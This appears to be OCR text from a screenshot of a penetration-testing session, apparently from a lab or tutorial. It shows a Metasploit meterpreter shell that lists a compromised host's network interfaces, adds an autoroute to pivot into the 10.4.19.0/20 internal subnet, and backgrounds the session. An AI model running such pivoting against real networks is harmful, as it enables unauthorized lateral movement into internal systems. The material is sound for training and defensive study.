 LXTerminal
File Edit Tabs Help
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 21
============
Name         : Amazon Elastic Network Adapter
Hardware MAC : 0e:f5:3b:14:6c:47
MTU          : 1500
IPv4 Address : 10.4.19.162
IPv4 Netmask : 255.255.240.0
IPv6 Address : fe80::85bd:ef8:6883:7d4f
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > run autoroute -s 10.4.19.0/20
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.4.19.0/255.255.240.0...
[+] Added route to 10.4.19.0/255.255.240.0 via 10.4.19.162
[*] Use the -p option to list all active routes
meterpreter > background
[*] Backgrounding session 1...
/root/Desktop/target LXTerminal HFS / - Mozilla Firefox 1 2 3 4 19:38